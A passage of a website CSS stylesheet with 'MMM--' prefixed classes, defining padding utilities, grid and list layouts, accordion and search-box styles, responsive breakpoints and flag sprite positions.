}

.MMM--gapBottomMed {
  margin-bottom: 24px
}

.MMM--gapBottomLrg {
  margin-bottom: 36px
}

.MMM--contentPadded {
  padding: 15px
}

.MMM--contentPadded_third {
  padding: 30px 5px 5px 10px
}

.MMM--pad {
  padding: 10px
}

.MMM--padSm {
  padding: 15px
}

.MMM--padMed {
  padding: 20px
}

.MMM--padLrg {
  padding: 30px
}

.MMM--padTop {
  padding-top: 10px
}

.MMM--padTopMed {
  padding-top: 20px
}

.MMM--padTopLrg {
  padding-top: 30px
}

.MMM--padBottom {
  padding-bottom: 10px
}

.MMM--padBottomMed {
  padding-bottom: 20px
}

.MMM--padBottomLrg {
  padding-bottom: 30px
}

.MMM--padLeft {
  padding-left: 10px
}

.MMM--padLeftMed {
  padding-left: 20px
}

.MMM--padLeftLrg {
  padding-left: 30px
}

.MMM--padRight {
  padding-right: 10px
}

.MMM--padRightMed {
  padding-right: 20px
}

.MMM--padRightLrg {
  padding-right: 30px
}

.mix-MMM-MobileButton60Max {
  max-width: 60%
}

.mix-MMM-MobileButton55Max {
  max-width: 55%
}

.mix-MMM-MobileButton50Max {
  max-width: 50%
}

.mix-MMM-MobileButton45Max {
  max-width: 45%
}

.mix-MMM-MobileButton40Max {
  max-width: 40%
}

.MMM--grids {
  display: block;
  overflow: visible;
  zoom: 1
}

.MMM--grids:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0
}

html[xmlns] .MMM--grids {
  display: block
}

* html .MMM--grids {
  height: 1%
}

.MMM--grids-col_single {
  width: 100%;
  *width: 1200px
}

.MMM--grids-col_main {
  width: 100%
}

.MMM--grids-col_sidebar {
  width: 100%
}

.MMM--grids-col_flex {
  width: 100%
}

.MMM--accentPanel {
  margin-top: 10px;
  padding-top: 20px;
  border-top: 1px dotted #000000
}

.MMM--tableGrids {
  display: table
}

.MMM--tableGrids-col {
  display: table-cell;
  vertical-align: top;
  padding: 0 20px;
  *display: inline-block;
  *display: inline;
  *zoom: 1
}

.MMM--tableGrids-col_alpha {
  padding-left: 0
}

.rtl .MMM--tableGrids-col_alpha {
  padding-right: 0;
  padding-left: 20px
}

.MMM--tableGrids-col_omega {
  padding-right: 0
}

.rtl .MMM--tableGrids-col_omega {
  padding-left: 0;
  padding-right: 20px
}

.rtl .MMM--tableGrids-col_border {
  border-left: none
}

.MMM--tableGrids-col_40 {
  width: 40%;
  *width: 420px
}

.MMM--tableGrids-col_50 {
  width: 50%
}

.MMM--tableGrids-col_60 {
  width: 60%;
  width: 640px
}

.MMM--tableRow-stripe {
  background-color: #cccccc
}

@media screen and (max-width: 767px) {
  .MMM--tableGrids_mobile {
    display: block;
    width: 100%
  }

  .MMM--tableGrids_mobile .MMM--tableGrids-col {
    display: block;
    width: 100%;
    padding: 0;
    border: none
  }
}

.MMM--tileLayout {
  font-size: 0
}

.MMM--tileLayout_brand {
  margin: 0 -6px
}

.MMM--tileLayout-col {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  font-size: 14px;
  vertical-align: top
}

.MMM--tileLayout-col_small {
  width: 100%
}

.MMM--tileLayout-col_medium {
  width: 100%
}

.MMM--tileLayout-col_large {
  width: 100%
}

.MMM--tileLayout-col_full {
  width: 100%
}

.MMM--tileLayout-col_quartered {
  width: 25%
}

@media screen and (max-width: 767px) {
  .MMM--tileLayout-col_quartered+.MMM--tileLayout-col_quartered {
    margin-top: 10px
  }
}

.MMM--tileLayout-col_modelAttributes {
  margin-bottom: 1em
}

.MMM--tilePanel {
  padding: 0
}

.MMM--tilePanel_brand {
  margin: 0 6px 20px 6px;
  text-align: center;
  max-width: 115px
}

@media screen and (max-width: 767px) {
  .MMM--lytJust-second {
    margin-top: .85em
  }
}

.MMM--colSpaced {
  margin-top: 20px
}

.MMM--colSpacedSml {
  margin-top: 15px
}

.MMM--specialOfferImages {
  font-size: 0
}

.MMM--specialOfferImages-hd {
  display: inline-block;
  vertical-align: top;
  *display: inline;
  *zoom: 1
}

.MMM--specialOfferImages-img {
  display: inline-block;
  *display: inline;
  *zoom: 1
}

.MMM--hList {
  overflow: hidden;
  *overflow: visible;
  *zoom: 1
}

.MMM--hList>* {
  float: left
}

.rtl .MMM--hList>* {
  float: right;
  *float: none;
  *display: inline;
  *zoom: 1
}

.MMM--hList_spaced>* {
  margin-left: 1.5em;
  margin-bottom: .5em
}

.rtl .MMM--hList_spaced>* {
  margin-right: 1.5em;
  margin-left: 0;
  margin-bottom: .5em
}

.MMM--hList_evenMargins>* {
  margin-right: .5em;
  margin-bottom: .5em
}

.rS-58-Tags {
  margin-top: 30px
}

.rS-58-Tags .MMM--hList_evenMargins>* {
  margin-right: 7px;
  margin-bottom: 7px
}

.rS-58-Tags .MMM--sideBox-bd {
  background: #f2f2f2;
  border: 1px solid #e1e1e1;
  border-top: none;
  padding: 15px 15px
}

.rS-58-Tags .MMM--sideBox-hd {
  padding: 15px 15px
}

.rtl .MMM--hList_evenMargins>* {
  margin-left: .5em;
  margin-right: 0
}

.MMM--hList_divider>* {
  margin-right: .5em;
  line-height: 1
}

.MMM--hList_divider>*+* {
  padding-left: .5em;
  border-left: 1px solid #000000
}

.rtl .MMM--hList_divider>* {
  margin-right: 1.5em;
  margin-left: 0
}

.MMM--hList_alphabeta {
  font-size: 14px
}

.MMM--hList_alphabeta>* {
  margin-right: 20px
}

.MMM--hList_alphabeta>*:last-child {
  margin-right: 0px
}

.rtl .MMM--hList_alphabeta>* {
  margin-right: 0px;
  margin-left: 20px
}

.rtl .MMM--hList_alphabeta>*:last-child {
  margin-left: 0px
}

.MMM--hList_2column {
  margin-bottom: 1em
}

.MMM--hList_2column>* {
  width: 100%
}

.MMM--hList_extraMargins>* {
  margin-top: .85em;
  margin-bottom: 1.75em
}

.MMM--vList>* {
  margin-top: .85em;
  margin-bottom: .85em
}

.vList_lrgTop>*+* {
  margin-top: 2em
}

.MMM--vList_xlrgTop>*+* {
  margin-top: 3em
}

.MMM--vList_stackable ul,
.MMM--vList_stackable ol {
  display: table
}

.MMM--vList_extended>* {
  margin-top: 0;
  margin-bottom: 0
}

.MMM--vList_extended>*+* {
  margin-top: 2em
}

.MMM--vListtohList>* {
  margin-top: .85em;
  margin-bottom: 1.75em
}

.MMM--vListtohList_condensed>* {
  margin-top: 0;
  margin-bottom: 0
}

.MMM--flexList_1to2column {
  margin-bottom: 1em
}

.MMM--columnGreyBG {
  background-color: #F2F2F2;
  margin: 0 -15px;
  padding: 24px 15px 0
}

.MMM--columnList {
  font-size: 0;
  margin: 0 0px
}

.MMM--columnList {
  font-size: 0;
  margin: 0px 0px
}

.MMM--columnList>* {
  padding-top: .85em;
  padding-bottom: 2em;
  font-size: 12px;
  display: inline-block;
  *display: inline;
  *zoom: 1;
  vertical-align: top;
  width: 100%
}

.MMM--columnGreyBG .MMM--columnList>* {
  padding-top: 0;
  padding-bottom: 20px
}

.rG-02-Columns .MMM--img img {
  margin: 0 auto;
  max-width: 410px;
  display: inline-block;
  *display: inline-block
}

.MMM--columnList_cc2 a,
.MMM--columnList_cc3 a,
.MMM--columnList_cc4 a {
  font-weight: bold
}

.MMM--columnList_cc2 a img,
.MMM--columnList_cc3 a img,
.MMM--columnList_cc4 a img {
  border: none;
  vertical-align: top
}

.MMM--columnList_cc4_mobile_cc2>* {
  width: 50%;
  padding-bottom: 0.85em
}

.MMM--tableGrids-col_omega .MMM--hList_extraMargins li {
  margin-bottom: 1.75em;
  margin-left: 0
}

.MMM--panel_omega .MMM--hList_extraMargins li {
  margin-bottom: 1.75em;
  margin-left: 0
}

@media screen and (min-width: 384px) {
  .MMM--columnList_mc5>* {
    width: 50%;
    padding-bottom: .85em
  }
}

@media screen and (min-width: 480px) {
  .MMM--columnList_mc4>* {
    width: 50%;
    padding-bottom: .85em
  }
}

@media screen and (min-width: 512px) {
  .MMM--columnList_mc2>* {
    width: 50%;
    padding-bottom: .85em
  }

  .MMM--columnList_mc3>* {
    width: 50%;
    padding-bottom: .85em
  }
}

@media screen and (min-width: 576px) {
  .MMM--columnList_mc5>* {
    width: 33.333%;
    padding-bottom: .85em
  }
}

.MMM--columnList_mc1 a,
.MMM--columnList_mc2 a,
.MMM--columnList_mc3 a,
.MMM--columnList_mc4 a,
.MMM--columnList_mc5 a {
  font-weight: bold;
  font-size: 16px;
  margin-bottom: 1.75em
}

.MMM--columnList_mc1 .MMM--text-regular,
.MMM--columnList_mc2 .MMM--text-regular,
.MMM--columnList_mc3 .MMM--text-regular,
.MMM--columnList_mc4 .MMM--text-regular,
.MMM--columnList_mc5 .MMM--text-regular,
.MMM--columnList_mc1 .MMM--text-regular a,
.MMM--columnList_mc2 .MMM--text-regular a,
.MMM--columnList_mc3 .MMM--text-regular a,
.MMM--columnList_mc4 .MMM--text-regular a,
.MMM--columnList_mc5 .MMM--text-regular a {
  font-weight: normal;
  font-style: normal
}

.MMM--columnList_mc1 a:hover,
.MMM--columnList_mc2 a:hover,
.MMM--columnList_mc3 a:hover,
.MMM--columnList_mc4 a:hover,
.MMM--columnList_mc5 a:hover {
  font-weight: bold
}

.MMM--columnList_mc1 .MMM--text-regular a:hover,
.MMM--columnList_mc2 .MMM--text-regular a:hover,
.MMM--columnList_mc3 .MMM--text-regular a:hover,
.MMM--columnList_mc4 .MMM--text-regular a:hover,
.MMM--columnList_mc5 .MMM--text-regular a:hover {
  font-weight: normal;
  font-style: normal
}

.mod-no-csscolumns .MMM--columnedList {
  overflow: hidden;
  *overflow: visible;
  *zoom: 1
}

.MMM--columnedList>* {
  padding: .85em 0
}

.mod-csscolumns .MMM--columnedList {
  -moz-column-gap: 40px;
  -webkit-column-gap: 40px;
  column-gap: 40px
}

.mod-no-csscolumns .MMM--columnedList {
  font-size: 0
}

.mod-csscolumns .MMM--columnedList>* {
  overflow: hidden;
  -webkit-column-break-inside: avoid;
  -moz-column-break-inside: avoid;
  column-break-inside: avoid
}

.mod-no-csscolumns .MMM--columnedList>* {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  font-size: 12px
}

.mod-csscolumns .MMM--columnedList_2up {
  -moz-column-count: 2;
  -webkit-column-count: 2;
  column-count: 2
}

.mod-no-csscolumns .MMM--columnedList_2up>* {
  width: 50%
}

.mod-csscolumns .MMM--columnedList_4up {
  -moz-column-count: 2;
  -webkit-column-count: 2;
  column-count: 2
}

.mod-no-csscolumns .MMM--columnedList_4up>* {
  width: 50%
}

.mod-csscolumns .MMM--columnedList_8up {
  -moz-column-count: 2;
  -webkit-column-count: 2;
  column-count: 2
}

.mod-no-csscolumns .MMM--columnedList_8up>* {
  width: 50%
}

@media screen and (max-width: 767px) {
  .mod-csscolumns .MMM--columnedList_mobile1up {
    -moz-column-count: 1;
    -webkit-column-count: 1;
    column-count: 1
  }

  .mod-no-csscolumns .MMM--columnedList_mobile1up>* {
    width: 100%
  }
}

.MMM--accordionList {
  background: #f1f0f0;
  border: 1px solid #d1d1d1
}

.MMM--accordionList_twisty {
  background: #ffffff;
  border: none
}

.MMM--lytJust-third-close {
  margin-top: .85em;
  margin-bottom: 0;
  text-align: right
}

ul.MMM--accordionList.MMM--accordionList_twisty li {
  border: none
}

ul.MMM--accordionList.MMM--accordionList_twisty li .MMM--accordionList-trigger {
  border: none
}

.MMM--accordionList .MMM--isActive {
  color: #000000;
  background: #ffffff
}

.MMM--accordionList>*:first-child {
  border-top: none
}

.MMM--accordionList-trigger {
  color: #000000;
  font-weight: bold;
  padding: 0px 18px 20px 10px;
  overflow: hidden;
  display: block;
  border-top: 1px solid #e1e1e1
}

a.MMM--accordionList-trigger {
  border-bottom: none;
  text-decoration: none
}

a.MMM--accordionList-trigger:hover {
  border-bottom: none;
  text-decoration: none
}

a.MMM--accordionList-trigger:active {
  border-bottom: none;
  text-decoration: none
}

.MMM--accordionList-trigger>:first:child {
  color: #000000;
  font-weight: bold;
  padding: 28px 18px 28px 0;
  overflow: hidden;
  display: block;
  border-top: 1px solid #e1e1e1
}

.MMM--accordionList_twisty a.MMM--accordionList-trigger:link {
  color: #000;
  text-decoration: none
}

.MMM--accordionList_twisty a.MMM--accordionList-trigger:visited,
.MMM--accordionList_twisty a.MMM--accordionList-trigger:visited {
  color: #000;
  text-decoration: none
}

.MMM--accordionList_twisty a.MMM--accordionList-trigger:hover,
.MMM--accordionList_twisty .MMM--accordionList-trigger:hover {
  color: #000;
  text-decoration: none
}

.MMM--accordionList_twisty a.MMM--accordionList-trigger:active,
.MMM--accordionList_twisty .MMM--accordionList-trigger:active {
  color: #000;
  text-decoration: none;
  border: none
}

a .MMM--accordionList-trigger-label {
  border-bottom: 1px solid rgba(0, 0, 0, 0.25);
  display: inline-block;
  border: none;
  font-size: 16px
}

.MMM--accordionList-trigger .MMM--icn_plus {
  color: #000
}

.MMM--accordionList-infoContainer {
  padding: 0 18px 28px 37px
}

.rtl .MMM--accordionList-infoContainer {
  padding: 0 37px 28px 18px
}

.MMM--accordionList-trigger.MMM--isActive .MMM--icn_arrowDown:before {
  content: '\e02b'
}

.MMM--accordionList-trigger.MMM--isActive .MMM--icn_plus:before {
  content: '\e04f';
  color: #000
}

.MMM--accordionList-trigger-icn {
  float: left;
  margin-right: 10px
}

.rtl .MMM--accordionList-trigger-icn {
  float: right;
  margin-right: 0;
  margin-left: 18px
}

.MMM--accordionList-trigger-label {
  overflow: hidden;
  display: block
}

.MMM--sectionList {
  padding-left: 25px;
  margin-top: 1em;
  margin-bottom: 1.5em
}

.rtl .MMM--sectionList {
  padding-left: 0;
  padding-right: 25px
}

.MMM--sectionList>* {
  padding-left: 10px;
  list-style-type: decimal
}

.rtl .MMM--sectionList>* {
  padding-left: 0;
  padding-right: 10px
}

.MMM--sectionList *+* {
  margin-top: 1em
}

.MMM--tileList li {
  margin-top: 2.5em;
  margin-bottom: 2.5em
}

.MMM--bulletList {
  list-style-position: inside
}

.MMM--bulletList>li {
  list-style-type: disc
}

.MMM--contentWrapper {
  padding: 0;
  position: relative
}

.MMM--contentWrapper_padded {
  padding: 15px
}

.MMM--contentWrapper_sidebar {
  padding: 0
}

.MMM--contentWrapper_hero {
  padding: 0;
  clear: both
}

.MMM--contentWrapper-hd {
  position: relative;
  padding: 0 0 20px 15px
}

.MMM--padTop_flex {
  padding-top: 10px
}

.MMM--padBottom_flex {
  padding-bottom: 10px
}

.MMM--pageSection {
  padding: 20px 0 0 0;
  border-top: 1px dotted #000000;
  *overflow: visible;
  *zoom: 1
}

.MMM--pageSection_pageHd {
  padding: 0 0 20px 0;
  border: none
}

.MMM--pageSection_noDividers {
  padding: 0;
  border-top: none
}

.mix-MMM--indent {
  padding-left: 3em;
  padding-right: 3em
}

.mix-MMM--indentMed {
  padding-left: 4em;
  padding-right: 4em
}

.MMM--bleedingEdgeLayout .MMM--grids-col {
  min-height: 0%
}

.MMM--bleedingEdgeLayout .MMM--isOnMobile-rG-50 {
  display: none\9
}

.MMM--bleedingEdgeLayout .MMM--isOnMobile .MMM--heroCarouselButtonContainer {
  display: none\9
}

.MMM--bleedingEdgeLayout .MMM--isOnTablet .MMM--heroCarouselButtonContainer {
  display: none\9
}

.MMM--bleedingEdgeLayout .MMM--heroCarouselButtonContainer {
  position: absolute\9
}

.MMM--bleedingEdgeLayout .MMM--heroCarouselContainer {
  position: relative\9
}

.MMM--bleedingEdgeLayout .MMM--heroCarouselButtonPositioner .MMM--reversed {
  text-shadow: none\9;
  color: white\9
}

.MMM--bleedingEdgeLayout .MMM--heroContentWrapper {
  position: static\9
}

.MMM--HeroBleed .MMM--heroContentWrapper {
  *margin: 0;
  *width: 0
}

.MMM--bleedingEdgeLayout .MMM--bleedingHero {
  z-index: 1;
  min-height: 0%;
  background-color: transparent
}

.MMM--bleedingEdgeLayout .MMM--bleedingContent {
  position: relative;
  z-index: 0;
  background-color: white;
  height: 100%
}

.component-container.MMM--mainContent.MMM--bleedingContent {
  display: none
}

.MMM--bleedingEdgeLayout .MMM--subContent {
  width: 100%;
  z-index: 1;
  background: white;
  height: 100%;
  zoom: 1
}

.MMM--bleedingEdgeLayout .MMM--fullZone {
  padding-bottom: 0px
}

.MMM--bleedingEdgeLayout .MMM--follower {
  padding: 0px
}

.MMM--bleedingEdgeLayout .MMM--bgColorDefault {
  background: transparent;
  clear: both
}

.MMM--bleedingEdgeLayout .MMM--bleedingSecondary {
  z-index: 1;
  *zoom: 1;
  margin-top: -13% \9;
  background-color: white;
  position: relative;
  margin-left: 55px;
  margin-right: 55px;
  display: block;
  overflow: hidden
}

@media screen and (max-width: 480px) and (min-width: 1px) {
  .MMM--bleedingEdgeLayout .MMM--heroContentWrapper:first-child {
    margin-top: -10%
  }

  .MMM--bleedingEdgeLayout .MMM--margin {
    margin-right: 0 !important;
    margin-left: 0 !important
  }

  .MMM--bleedingEdgeLayout .MMM--bleedingSecondary {
    z-index: 1;
    background-color: white;
    position: relative;
    margin-right: 10px;
    margin-left: 10px;
    display: block
  }

  .MMM--bleedingEdgeLayout .MMM--mainContent {
    background-color: transparent;
    display: block;
    height: 100%;
    margin-right: 0px;
    margin-left: 0px
  }
}

@media screen and (max-width: 767px) and (min-width: 481px) {
  .MMM--bleedingEdgeLayout .MMM--heroContentWrapper:first-child {
    margin-top: -10%
  }

  .MMM--bleedingEdgeLayout .MMM--bleedingSecondary {
    z-index: 1;
    background-color: white;
    position: relative;
    margin-left: 55px;
    margin-right: 55px;
    display: block
  }

  .MMM--bleedingEdgeLayout .MMM--mainContent {
    background-color: transparent;
    display: block;
    height: 100%;
    margin-right: 0px;
    margin-left: 0px
  }
}

@media screen and (min-width: 1px) and (max-width: 479px) {
  .MMM--bleedingEdge .MMM--heroStaticFigure {
    margin-bottom: -12%
  }

  .MMM--bleedingEdge .MMM--heroContentWrapper {
    background: #ffffff;
    text-align: left;
    padding: 20px 25px 0 25px;
    position: relative;
    position: relative;
    width: 70%;
    margin: 0 auto 20px
  }
}

@media screen and (min-width: 480px) and (max-width: 889px) {
  .MMM--bleedingEdge .MMM--heroCarouselContainer {
    margin-bottom: -18%
  }

  .MMM--bleedingEdge .mix-MMM--btn_fullWidthMobileOnly {
    padding: 10px;
    width: auto
  }

  .MMM--bleedingEdge .MMM--heroContentWrapper {
    background: none;
    text-align: left;
    padding: 20px 25px 0 25px;
    clear: both;
    position: absolute;
    top: 2%;
    width: 100%
  }

  .MMM--bleedingEdge .MMM--btn {
    font-size: 0.8571em
  }
}

.MMM--articleContent .MMM--img {
  display: block
}

.MMM--articleContent .MMM--heroQuote {
  padding: 0
}

@media screen and (max-width: 959px) {
  .MMM--articleContent .MMM--isOnDesktop {
    display: none
  }

  .MMM--articleContent .MMM--isOnDesktop:before,
  .MMM--articleContent .MMM--isOnDesktop:after {
    display: none
  }
}

.MMM--articleContent .MMM--isOnTablet {
  display: none
}

.MMM--articleContent li {
  margin: 0
}

.MMM--articleContent .mix-MMM--hdg_video {
  font-size: 40px
}

@media screen and (max-width: 480px) {
  .MMM--5050-gridsLeft {
    width: 100%
  }

  .MMM--5050-gridsRight {
    width: 100%
  }
}

@media screen and (min-width: 481px) and (max-width: 828px) {
  .MMM--5050-gridsLeft {
    width: 50%;
    float: left
  }

  .MMM--5050-gridsLeft .MMM--columnPanel.MMM--wysiwygBlocks {
    padding: 10px 10px 20px 10px
  }

  .MMM--5050-gridsRight {
    width: 50%;
    float: left
  }

  .MMM--wysiwygBlocks-Right {
    float: right
  }

  .MMM--tableBlocks-Right {
    float: right
  }
}

@media screen and (min-width: 1px) and (max-width: 459px) {
  .MMM--grids-25 {
    width: 100%
  }

  .MMM--grids-75 {
    width: 100%
  }
}

@media screen and (min-width: 460px) and (max-width: 1200px) {
  .MMM--grids-25 {
    width: 25%
  }

  .MMM--grids-75 {
    width: 75% !important
  }

  .MMM--grids-100 {
    width: 100%
  }
}

.MMM--courseView {
  display: block;
  margin-right: auto;
  margin-left: auto;
  width: 90%;
  height: 84%;
  height: calc(100% - 88px)
}

.rW-50-LightBox .MMM--modalContainer .MMM--modalContainer-inner .MMM--courseView {
  display: block;
  margin-right: auto;
  margin-left: auto;
  width: 100%;
  height: calc(100% - 88px)
}

.MMM--courseAttrs li {
  margin-top: 0;
  margin-bottom: 10px
}

.MMM--courseAttrs i {
  vertical-align: top;
  margin-top: -2px;
  font-size: 16px
}

.MMM--courseAttrs i.mix-MMM--icn_rightSpace {
  margin-right: 7px
}

.MMM--courseSecured {
  display: block;
  position: absolute;
  right: 0;
  bottom: 8px;
  width: 0;
  height: 0;
  border-bottom: 50px solid red;
  border-left: 50px solid transparent;
  color: black
}

.MMM--courseSecured i {
  font-size: 16px;
  margin: 25px -25px 0 0
}

.MMM--headerSearchInputWrapper {
  overflow: hidden;
  *overflow: visible;
  *zoom: 1
}

.MMM--headerSearchInput {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid #e1e1e1;
  border-left: none;
  width: 100%;
  *width: 95%;
  height: 40px;
  *height: 32px;
  margin: 0;
  padding: 10px;
  *padding: 0;
  font-size: 16px;
  color: #6b6b6b;
  *padding: 12px 10px 0 10px
}

.rtl .MMM--headerSearchInput {
  border: 1px solid #e1e1e1;
  border-right: none
}

.MMM--headerSearchInput::-webkit-input-placeholder {
  font-weight: normal;
  font-style: normal;
  color: #838383
}

.MMM--headerSearchInput:-moz-placeholder {
  font-weight: normal;
  font-style: normal;
  color: #838383
}

.MMM--headerSearchInput::-moz-placeholder {
  font-weight: normal;
  font-style: normal;
  color: #838383
}

.MMM--headerSearchInput:-ms-input-placeholder {
  font-weight: normal;
  font-style: normal;
  color: #838383
}

.MMM--searchBtn {
  float: right;
  margin: 0 0 0 -1px;
  height: 40px;
  *height: 46px;
  *margin-top: 1px;
  margin: 0;
  padding: 0px 10px;
  *padding: 0px;
  font-size: 16px;
  line-height: 50px;
  color: #FFFFFF;
  text-align: center;
  font-weight: bold;
  border: none;
  background: #FF0000;
  position: static
}

.MMM--searchBtn:hover {
  color: #FFFFFF;
  background: #000000
}

.mix-MMM--search_btnRight .MMM--searchBtn {
  float: right
}

.mix-MMM--search_btnRight .MMM--headerSearchInput {
  border-left: 1px solid #e1e1e1;
  border-right: none
}

.MMM--flag {
  display: inline-block;
  width: 64px;
  height: 64px;
  background: url("../img/flags.png") no-repeat
}

.MMM--flag.MMM--flag-pt {
  background-position: 0 -704px
}

.MMM--flag.MMM--flag-ro {
  background-position: -256px -704px
}

.MMM--flag.MMM--flag-si {
  background-position: -960px -704px
}

.MMM--flag.MMM--flag-am {
  background-position: -384px 0
}

.MMM--flag.MMM--flag-zm {
  background-position: -768px -896px
}

.MMM--flag.MMM--flag-sm {
  background-position: -128px -768px
}

.MMM--flag.MMM--flag-bb {
  background-position: -64px -64px
}

.MMM--flag.MMM--flag-sd {
  background-position: -704px -704px
}

.MMM--flag.MMM--flag-mt {
  background-position: -128px -576px
}

.MMM--flag.MMM--flag-mq {
  background-position: -960px -512px
}

.MMM--flag.MMM--flag-sn {
  background-position: -192px -768px
}

.MMM--flag.MMM--flag-rs {
  background-position: -320px -704px
}

.MMM--flag.MMM--flag-fr {
  background-position: -448px -256px
}

.MMM--flag.MMM--flag-yt {
  background-position: -640px -896px
}

.MMM--flag.MMM--flag-se {
  background-position: -768px -704px
}

.MMM--flag.MMM--flag-as {
  background-position: -640px 0
}

.MMM--flag.MMM--flag-gr {
  background-position: -192px -320px
}

.MMM--flag.MMM--flag-ae {
  background-position: -64px 0
}

.MMM--flag.MMM--flag-ge {
  background-position: -704px -256px
}

.MMM--flag.MMM--flag-uy {
  background-position: -896px -832px
}

.MMM--flag.MMM--flag-cv {
  background-position: 0 -192px
}

.MMM--flag.MMM--flag-tf {
  background-position: -832px -768px
}

.MMM--flag.MMM--flag-ag {
  background-position: -192px 0
}

.MMM--flag.MMM--flag-ie {
  background-position: 0 -384px
}

.MMM--flag.MMM--flag-ai {
  background-position: -256px 0
}

.MMM--flag.MMM--flag-tr {
  background-position: -384px -832px
}

.MMM--flag.MMM--flag-nr {
  background-position: -128px -640px
}

.MMM--flag.MMM--flag-vg {
  background-position: -192px -896px
}

.MMM--flag.MMM--flag-bw {
  background-position: 0 -128px
}

.MMM--flag.MMM--flag-cd {
  background-position: -256px -128px
}

.MMM--flag.MMM--flag-ao {
  background-position: -512px 0
}

.MMM--flag.MMM--flag-sb {
  background-position: -576px -704px
}

.MMM--flag.MMM--flag-bs {
  background-position: -896px -64px
}

.MMM--flag.MMM--flag-mu {
  background-position: -192px -576px
}

.MMM--flag.MMM--flag-hu {
  background-position: -832px -320px
}

.MMM--flag.MMM--flag-hr {
  background-position: -704px -320px
}

.MMM--flag.MMM--flag-bn {
  background-position: -704px -64px
}

.MMM--flag.MMM--flag-be {
  background-position: -192px -64px
}

.MMM--flag.MMM--flag-lv {
  background-position: 0 -512px
}

.MMM--flag.MMM--flag-tv {
  background-position: -512px -832px
}

.MMM--flag.MMM--flag-nc {
  background-position: -640px -576px
}

.MMM--flag.MMM--flag-ax {
  background-position: -896px 0
}

.MMM--flag.MMM--flag-nu {
  background-position: -192px -640px
}

.MMM--flag.MMM--flag-il {
  background-position: -64px -384px
}

.MMM--flag.MMM--flag-aw {
  background-position: -832px 0
}

.MMM--flag.MMM--flag-ma {
  background-position: -128px -512px
}

.MMM--flag.MMM--flag-gl {
  background-position: -960px -256px
}

.MMM--flag.MMM--flag-bz {
  background-position: -128px -128px
}

.MMM--flag.MMM--flag-sc {
  background-position: -640px -704px
}

.MMM--flag.MMM--flag-mc {
  background-position: -192px -512px
}

.MMM--flag.MMM--flag-dm {
  background-position: -448px -192px
}

.MMM--flag.MMM--flag-py {
  background-position: -128px -704px
}

.MMM--flag.MMM--flag-mx {
  background-position: -384px -576px
}

.MMM--flag.MMM--flag-ki {
  background-position: -960px -384px
}

.MMM--flag.MMM--flag-tw {
  background-position: -576px -832px
}

.MMM--flag.MMM--flag-mf {
  background-position: -384px -512px
}

.MMM--flag.MMM--flag-mg {
  background-position: -448px -512px
}

.MMM--flag.MMM--flag-my {
  background-position: -448px -576px
}

.MMM--flag.MMM--flag-lt {
  background-position: -896px -448px
}

.MMM--flag.MMM--flag-gu {
  background-position: -384px -320px
}

.MMM--flag.MMM--flag-va {
  background-position: 0 -896px
}

.MMM--flag.MMM--flag-sy {
  background-position: -576px -768px
}

.MMM--flag.MMM--flag-so {
  background-position: -256px -768px
}

.MMM--flag.MMM--flag-mh {
  background-position: -512px -512px
}

.MMM--flag.MMM--flag-an {
  background-position: -448px 0
}

.MMM--flag.MMM--flag-cw {
  background-position: -64px -192px
}

.MMM--flag.MMM--flag-bl {
  background-position: -576px -64px
}

.MMM--flag.MMM--flag-gm {
  background-position: 0 -320px
}

.MMM--flag.MMM--flag-az {
  background-position: -960px 0
}

.MMM--flag.MMM--flag-ga {
  background-position: -512px -256px
}

.MMM--flag.MMM--flag-cl {
  background-position: -640px -128px
}

.MMM--flag.MMM--flag-gt {
  background-position: -320px -320px
}

.MMM--flag.MMM--flag-td {
  background-position: -768px -768px
}

.MMM--flag.MMM--flag-bg {
  background-position: -320px -64px
}

.MMM--flag.MMM--flag-zw {
  background-position: -832px -896px
}

.MMM--flag.MMM--flag-gd {
  background-position: -640px -256px
}

.MMM--flag.MMM--flag-bt {
  background-position: -960px -64px
}

.MMM--flag.MMM--flag-ca {
  background-position: -192px -128px
}

.MMM--flag.MMM--flag-sz {
  background-position: -640px -768px
}

.MMM--flag.MMM--flag-in {
  background-position: -192px -384px
}

.MMM--flag.MMM--flag-jm {
  background-position: -576px -384px
}

.MMM--flag.MMM--flag-pw {
  background-position: -64px -704px
}

.MMM--flag.MMM--flag-sa {
  background-position: -512px -704px
}

.MMM--flag.MMM--flag-ph {
  background-position: -640px -640px
}

.MMM--flag.MMM--flag-ee {
  background-position: -704px -192px
}

.MMM--flag.MMM--flag-lk {
  background-position: -704px -448px
}

.MMM--flag.MMM--flag-gy {
  background-position: -512px -320px
}

.MMM--flag.MMM--flag-pe {
  background-position: -448px -640px
}

.MMM--flag.MMM--flag-kh {
  background-position: -896px -384px
}

.MMM--flag.MMM--flag-ci {
  background-position: -512px -128px
}

.MMM--flag.MMM--flag-ss {
  background-position: -384px -768px
}

.MMM--flag.MMM--flag-om {
  background-position: -320px -640px
}

.MMM--flag.MMM--flag-mp {
  background-position: -896px -512px
}

.MMM--flag.MMM--flag-st {
  background-position: -448px -768px
}

.MMM--flag.MMM--flag-cn {
  background-position: -768px -128px
}

.MMM--flag.MMM--flag-dj {
  background-position: -320px -192px
}

.MMM--flag.MMM--flag-al {
  background-position: -320px 0
}

.MMM--flag.MMM--flag-lu {
  background-position: -960px -448px
}

.MMM--flag.MMM--flag-bi {
  background-position: -448px -64px
}

.MMM--flag.MMM--flag-lb {
  background-position: -512px -448px
}

.MMM--flag.MMM--flag-nz {
  background-position: -256px -640px
}

.MMM--flag.MMM--flag-ar {
  background-position: -576px 0
}

.MMM--flag.MMM--flag-ls {
  background-position: -832px -448px
}

.MMM--flag.MMM--flag-gg {
  background-position: -768px -256px
}

.MMM--flag.MMM--flag-bm {
  background-position: -640px -64px
}

.MMM--flag.MMM--flag-ke {
  background-position: -768px -384px
}

.MMM--flag.MMM--flag-et {
  background-position: 0 -256px
}

.MMM--flag.MMM--flag-tc {
  background-position: -704px -768px
}

.MMM--flag.MMM--flag-mk {
  background-position: -576px -512px
}

.MMM--flag.MMM--flag-za {
  background-position: -704px -896px
}

.MMM--flag.MMM--flag-na {
  background-position: -576px -576px
}

.MMM--flag.MMM--flag-km {
  background-position: 0 -448px
}

.MMM--flag.MMM--flag-no {
  background-position: 0 -640px
}

.MMM--flag.MMM--flag-de {
  background-position: -256px -192px
}

.MMM--flag.MMM--flag-ly {
  background-position: -64px -512px
}

.MMM--flag.MMM--flag-ck {
